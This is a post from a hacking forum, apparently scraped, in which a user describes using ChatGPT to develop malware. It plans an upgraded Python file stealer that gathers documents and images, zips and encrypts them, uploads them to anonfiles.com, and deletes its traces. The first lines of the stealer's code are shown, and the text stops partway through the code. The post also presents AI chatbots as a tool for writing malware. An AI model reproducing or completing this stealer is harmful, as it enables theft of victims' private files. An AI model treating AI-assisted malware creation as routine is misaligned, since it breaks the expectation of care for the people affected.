 [Topic] ChatGPT - Progression of Malware [Part II]
by 0x27 - Saturday January 7, 2023 at 01:22 AM
0x27
0X27
GOD
Posts: 347
Threads: 16
Joined: Apr 2022
Reputation: 1,151
January 7, 2023, 01:22 AM (This post was last modified: January 7, 2023, 06:14 AM by 0x27.)
#1
Alright, lets get straight into it. In the last article we spoke about how ChatGPT can be used to develop the average everyday malware, I gave snippets of code within different programming languages and trying
various techniques to get code execution. In this article we will be expanding on that, an article by the cyber-security blog Checkpoint mentioned myself and @ USDoD and the amazing work we're doing within the
community.
• View the articles here:
https://research.checkpoint.com/2023/opw...e-chatgpt/
https://www.forbes.com/sites/thomasbrews...f0351d5534
https://arstechnica.com/information-tech...l-malware/
For fun, We'll update the previous version of the python stealer that was made and add some new features.
• Encrypting the zip file with a default password.
• Performing a POST request to https://api.anonfiles.com and have the zip uploaded.
• Retrieve the URL and output it to a file on disk.
• Performing the cleaning operations to remove traces in the temp directory.
(Note: We can even go a step further and have the final output file directly sent to an email or even perform a POST request and send the URL to a web-server we own. The possibilities are endless, use your
imagination.)
import os
import tempfile
import uuid
import shutil
import zipfile
import smtplib
import requests
# Set the file types to search for
file_types = ['txt', 'ppt', 'xlsm', 'xls', 'pdf', 'png', 'jpg', 'jpeg', 'doc', 'docm', 'docx', 'pptx']
# Create a list to store the paths of the matching files
matching_files = [os.path.join(root, file) for root, dirs, files in os.walk('.') for file in files if file.endswith(tuple(file_types))]
# Check if any matching files were found
if matching_files: